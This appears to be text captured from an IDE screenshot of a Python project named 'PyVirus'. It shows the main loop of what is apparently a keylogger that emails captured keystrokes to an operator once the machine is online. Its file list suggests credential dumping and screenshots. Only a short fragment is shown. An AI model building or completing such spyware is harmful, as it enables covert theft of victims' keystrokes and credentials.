 File Edit View Navigate Code Refactor Run Tools VCS Window Help PyVirus - main.py
PyVirus main.py Current File
Project main.py emailpart.py .gitignore script.bat
Project
PyVirus C:\Users\perso\PycharmPr
logs
ss
.gitignore
cdump.py
emailpart.py
id
LICENSE
main.py
README.md
script.bat
External Libraries
Scratches and Consoles
3 4 4
Notifications
112
113 if __name__ == "__main__":
114 manager = EmailManager(email, password, id)
115
116 setup = 0
117 while setup == 0:
118 if is_connected(check_rate):
119 manager.send_setup(first_time)
120 setup = 1
121 else:
122 print("not connected")
123 pass
124 while True:
125 if is_connected(check_rate):
126 manager.keys = inputs
127 manager.scheduled_check()
128 else:
129 print("no internet")
130 pass
131
if __name__ == "__main__" › while True › if is_connected(check_rate)
Run: main
C:\Users\perso\miniconda3\envs\test\python.exe C:\Users\perso\PycharmProjects\PyVirus\main.py
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
1 file committed: gitignore (yesterday 8:34 PM) 127:1 CRLF UTF-8 4 spaces test
Search 8:33 AM
7/11/2024